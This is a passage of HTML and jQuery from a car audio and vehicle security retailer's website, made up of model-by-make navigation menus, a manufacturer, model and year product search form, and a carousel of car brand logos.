													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-Atlas-Terramont-Series">Volkswagen Atlas/Terramont Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-Bora-Series">Volkswagen Bora Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-Caddy-Series">Volkswagen Caddy Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-Crafter-Series">Volkswagen Crafter Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-Eos-Series">Volkswagen Eos Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-Golf-Series">Volkswagen Golf Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-ID-Series">Volkswagen ID Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-Jetta-Series">Volkswagen Jetta Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-Lupo-Series">Volkswagen Lupo Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-New-Beetle-Series">Volkswagen New Beetle Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-Passat-Series">Volkswagen Passat Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-Phaeton-Series">Volkswagen Phaeton Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-Polo-Series">Volkswagen Polo Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-Scirocco-Series">Volkswagen Scirocco Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-Sharan-Series">Volkswagen Sharan Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-T-Series">Volkswagen T Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-Tiguan-Series">Volkswagen Tiguan Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-Touareg-Series">Volkswagen Touareg Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-Touran-Series">Volkswagen Touran Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-Up-Series">Volkswagen Up Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volvo">Volvo</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volvo/Volvo-C30-Series">Volvo C30 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volvo/Volvo-C70-Series">Volvo C70 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volvo/Volvo-S-V-40-50-Series">Volvo S/V 40-50 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volvo/Volvo-S-V-60-Series">Volvo S/V 60 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volvo/Volvo-S80-Series">Volvo S80 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volvo/Volvo-S90-Series">Volvo S90 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volvo/Volvo-V40-Series">Volvo V40 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volvo/Volvo-V70-XC70-Series">Volvo V70/XC70 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volvo/Volvo-V90-Series">Volvo V90 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volvo/Volvo-XC40-Series">Volvo XC40 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volvo/Volvo-XC60-Series">Volvo XC60 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volvo/Volvo-XC90-Series">Volvo XC90 Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
												 
					</div>
											</li>
		 
			<li class="tlli sep"><span class="item-sep">&nbsp;</span></li>			<li class="tlli mkids menu-acce">
			   
				<a class="superdropper" href="#"><span>+</span><span>-</span></a>
			   
				<a class="tll"   href="https://www.carsoundsecurity.com/accessories"> Accessories</a>
				 
					<div class="bigdiv withflyout flytoleft" >
						 
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts">Vehicle Specific Parts</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-alfa-romeo">Alfa Romeo</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-aston-martin">Aston Martin</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-audi">Audi</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-bentley">Bentley</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-bmw">BMW</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-chevrolet">Chevrolet</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-chrysler">Chrysler</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-citroen">Citroen</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-dodge">Dodge</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-ferrari">Ferrari</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-fiat">Fiat</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-ford">Ford</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-honda">Honda</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-hummer">Hummer</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-hyundai">Hyundai</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-infiniti">Infiniti</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-jaguar">Jaguar</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-jeep">Jeep</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-kia">Kia</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-lamborghini">Lamborghini</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-lancia">Lancia</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-land-rover">Land Rover</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-lexus">Lexus</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-maserati">Maserati</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-mazda">Mazda</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-mercedes">Mercedes</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-mini">Mini</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-mitsubishi">Mitsubishi</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-nissan">Nissan</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-peugeot">Peugeot</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-porsche">Porsche</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-renault">Renault</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-rolls-royce">Rolls Royce</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-rover">Rover</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-saab">Saab</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-seat">Seat</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-skoda">Skoda</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-smart">Smart</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-subaru">Subaru</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-suzuki">Suzuki</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harness-tesla">Tesla</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-toyota">Toyota</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-universal">Universal</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-vauxhall-opal">Vauxhall/Opal</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-volkswagen">Volkswagen</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-volvo">Volvo</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo ">
							  	 
								<a class="theparent" href="https://www.carsoundsecurity.com/accessories/installation-accessories">Installation Accessories</a>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/accessories/misc-accessories">MISC Accessories</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/misc-accessories/immobiliser-deals-vehicle-protection">Immobiliser Deals</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
												 
					</div>
											</li>
				<li class="tlli mkids img-menu hidden-xs">
				<a href="javascript:void(0)"><img src="catalog/view/theme/fastor/img/paypalcredit.png" class="img-responsive"></a>
			</li>
	</ul>
</nav>
<script type="text/javascript"> 
$(document).ready(function(){ 
 
	var setari = { 
		 
			over: function() { 
		 		if ($('#supermenu').hasClass('superbig')) {
					$(this).find('.bigdiv').slideDown('fast'); 
		 		}		
			}, 
			out: function() { 
		 		if ($('#supermenu').hasClass('superbig')) {
					$(this).find('.bigdiv').slideUp('fast'); 
		 		}
			},
		 
		timeout: 150
	};

	$("#supermenu ul li.tlli").hoverIntent(setari);

	var setariflyout = { 
		over: function() { 
		  	if ($('#supermenu').hasClass('superbig')) {
				$(this).find('.flyouttoright').show();
		  	}
		}, 
		out: function() { 
		  	if ($('#supermenu').hasClass('superbig')) {
				$(this).find('.flyouttoright').hide();
		  	}
		},
		timeout: 350
	};

	$("#supermenu ul li div.bigdiv.withflyout > .withchildfo").hoverIntent(setariflyout);
});
var supermenu_width = $('#supermenu').outerWidth(false);
if (supermenu_width < 768) {
	$('#supermenu').removeClass('superbig');
	$('#supermenu').addClass('respsmall');
}
</script>

	
</div>
<style type="text/css">
.mainmenu-div {
    z-index: 99999;
    left: 0;
    right: 0;
    transition: all 50ms ease;
    background: #fff;
}
.sticky {
    top: 0;
    background: #fff;
    border-bottom: none;
    box-shadow: 1px -2px 14px #ccc;
    position: fixed;
    transition-duration: 0.7s;
    transition-property: all;
    height: 50px;
}
</style>
  <script type="text/javascript">
  	$(window).scroll(function() {
  		if ($(window).width() > 767) {
if ($(this).scrollTop() > 190){ 
$('.mainmenu-div').addClass("sticky");
}
else{
$('.mainmenu-div').removeClass("sticky");
}
}
});
    $(document).ready(function() {       
        $(".searchToggle a").click(function() {
           $(".search_form").toggle();
        });
 		$(".mobile-trigger").click(function() {
           $("#supermenu ul").toggleClass('exped');
           $(".mobileheader .img-menu").toggleClass('hidePay');
        });
       //  $('.fixMenu').stickit({screenMinWidth: 1000, top: 0});
	      // if ($(window).width() < 767) {
	      //     $('.fixMenu').removeAttr('id');
	      // }
    });
  </script>
     <!-- Slider -->
				
</header>




<!-- MAIN CONTENT
	================================================== -->
<div class="main-content full-width inner-page">
	<div class="background-content"></div>
	<div class="background">
		<div class="shadow"></div>
		<div class="pattern">
			<div class="container">
												
								
				<div class="row">
										<div class="col-md-3" id="column-left">
						<div class="productsbyCar">
	<h3>Products by Car </h3>
	<div class="form-group required">
		<select name="manufacturer_id" id="input-manufacturer" class="form-control">    
       		<option>Select Manufacturer</option>
                        <option value="118">Audi</option>
                        <option value="359">Bentley</option>
                        <option value="119">BMW</option>
                        <option value="120">Citroen</option>
                        <option value="363">Ferrari</option>
                        <option value="121">Fiat</option>
                        <option value="122">Ford</option>
                        <option value="123">Honda</option>
                        <option value="364">Hummer</option>
                        <option value="124">Hyundai</option>
                        <option value="1338">IVECO</option>
                        <option value="125">Jaguar</option>
                        <option value="366">Jeep</option>
                        <option value="126">Kia</option>
                        <option value="367">Lamborghini</option>
                        <option value="127">Land Rover</option>
                        <option value="128">Lexus</option>
                        <option value="129">Mazda</option>
                        <option value="1652">McLaren</option>
                        <option value="130">Mercedes</option>
                        <option value="132">Mini</option>
                        <option value="131">Mitsubishi</option>
                        <option value="133">Nissan</option>
                        <option value="134">Peugeot</option>
                        <option value="135">Porsche</option>
                        <option value="136">Renault</option>
                        <option value="374">Rolls Royce</option>
                        <option value="137">Saab</option>
                        <option value="138">Seat</option>
                        <option value="139">Skoda</option>
                        <option value="140">Smart</option>
                        <option value="141">Subaru</option>
                        <option value="142">Suzuki</option>
                        <option value="621">Tesla</option>
                        <option value="143">Toyota</option>
                        <option value="147">Universal</option>
                        <option value="144">Vauxhall/Opal</option>
                        <option value="146">Volkswagen</option>
                        <option value="145">Volvo</option>
                  	</select>
	</div>
	<div class="form-group required">
		<select name="model_id" id="input-model_id" class="form-control">
			<option>Select Model</option>
        </select>
	</div>
	<div class="form-group required">
		<select name="year" id="input-year" class="form-control">
			<option>Select Year</option>
        </select>
	</div>
	<div class="form-group text-center">
		<input type="button" name="Search" id="btnSearch" value="Search" class="btn btn-primary">
	</div>
</div> 
 <div id="errorMsg"></div>        
<script type="text/javascript"><!--

$('#input-manufacturer').on('change', function() {
	var manufacturer_id = $(this).val();

	if(manufacturer_id != '') {
		$.ajax({
		url: 'index.php?route=extension/module/productsearch/getmodel&manufacturer_id=' + manufacturer_id,
		dataType: 'json',
		success: function(json) {
			$('#input-model_id').html(json['model']);
		},
		error: function(xhr, ajaxOptions, thrownError) {
			alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
	}
	
});

$(document).on('change', '#input-model_id', function() {
	var model = $(this).val();
	if(model != '') {
	$.ajax({
		url: 'index.php?route=extension/module/productsearch/getYear&model=' + model,
		dataType: 'json',
		success: function(json) {
			$('#input-year').html(json['yearlist']);
		},
		error: function(xhr, ajaxOptions, thrownError) {
			alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
   }
});

$(document).on('click', '#btnSearch', function() {
	var manufacturer_id  =  $('#input-manufacturer').val();
	var model 			 =  $('#input-model_id').val();
	var year 			 =  $('#input-year').val();

	if(manufacturer_id != '' && model != '' && year != '') {
		advanceSearch();
	}

});

function advanceSearch() {

	var manufacturer_id  =  $('#input-manufacturer').val();
	var model 			 =  $('#input-model_id').val();
	var year 			 =  $('#input-year').val();

	if(manufacturer_id != '' && model != '' && year != '') {
		$.ajax({
		url: 'index.php?route=extension/module/productsearch/advanceSearch&model=' + model + '&manufacturer_id=' + manufacturer_id + '&year=' +year,
		dataType: 'json',
		success: function(json) {
			if(json['redirect']) {
				location = json['redirect'];
			}

			if(json['error']) {
				$('#errorMsg').html(json['error']);
			}
			
		},
		error: function(xhr, ajaxOptions, thrownError) {
			alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	  });
	}
}

//--></script><div>  <div class="categoriesCase">
	<h2><a href="installation-service"> Same day installation service</a></h2>
</div></div>
<div class="box clearfix box-with-products with-scroll" style="margin-top: 0;padding-top: 0">
  <!-- Carousel nav -->
  <!-- <a class="next" href="#our_brands" id="brands_next"><span></span></a>
  <a class="prev" href="#our_brands" id="brands_prev"><span></span></a> -->
	
  <div class="box-heading" style="text-align: center;">Vehicle Specific Upgrades</div>
  <div class="clear"></div>
  <div class="box-content products" style="background: #f2f2f2 !important">     
     <div id="our_brands" class="owl-carousel carousel-brands">
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_117"><img src="https://www.carsoundsecurity.com/image/cache/catalog/0manufacturer/Alfa-Romeo-200x200.png" alt="Alfa Romeo" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_358"><img src="https://www.carsoundsecurity.com/image/cache/catalog/0manufacturer/Aston-Martin-200x200.png" alt="Aston Martin" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_118"><img src="https://www.carsoundsecurity.com/image/cache/catalog/images-carousel/Audi-200x200.png" alt="Audi" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_359"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Bentley-100x100-200x200.png" alt="Bentley" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_119"><img src="https://www.carsoundsecurity.com/image/cache/catalog/images-carousel/bmw-200x200.png" alt="BMW" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_360"><img src="https://www.carsoundsecurity.com/image/cache/catalog/images-carousel/Chevrolet-200x200.png" alt="Chevrolet" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_361"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Chrysler--200x200.png" alt="Chrysler" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_120"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Citreon-200x200.png" alt="Citroen" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_362"><img src="https://www.carsoundsecurity.com/image/cache/catalog/0img/Dodge%20(1)-200x200.png" alt="Dodge" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_363"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Ferrari-200x200.png" alt="Ferrari" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_121"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Fiat-200x200.png" alt="Fiat" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_122"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Ford-200x200.png" alt="Ford" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_123"><img src="https://www.carsoundsecurity.com/image/cache/catalog/0img/Honda-logo-200x200.png" alt="Honda" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_364"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Hummer-200x200.png" alt="Hummer" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_124"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Hyundai-200x200.png" alt="Hyundai" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_371"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Infiniti-200x200.png" alt="Infiniti" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_1338"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/ivenco1-200x200.png" alt="Iveco" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_125"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Jaguar-200x200.png" alt="Jaguar" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_366"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Jeep-200x200.png" alt="Jeep" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_126"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/KIA-200x200.png" alt="Kia" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_367"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Lamborghini-200x200.png" alt="Lamborghini" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_368"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Lancia-200x200.png" alt="Lancia" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_127"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/landrover1-200x200.png" alt="Land Rover" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_128"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Lexus-200x200.png" alt="Lexus" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_373"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Maserati-200x200.png" alt="Maserati" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_129"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Mazda-200x200.png" alt="Mazda" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_1652"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/McLaren-200x200.png" alt="Maclaren" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_130"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Mercedes-200x200.png" alt="Mercedes" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_132"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Mini-200x200.png" alt="Mini Cooper" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_131"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Mitsubishi-200x200.png" alt="Mitsubushi" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_133"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Nissan-200x200.png" alt="Nissan" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_134"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Peugeot-200x200.png" alt="Peugeot" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_135"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Porshe-200x200.png" alt="Porsche" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_136"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Renault%20-%20Copy-200x200.png" alt="Renault" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
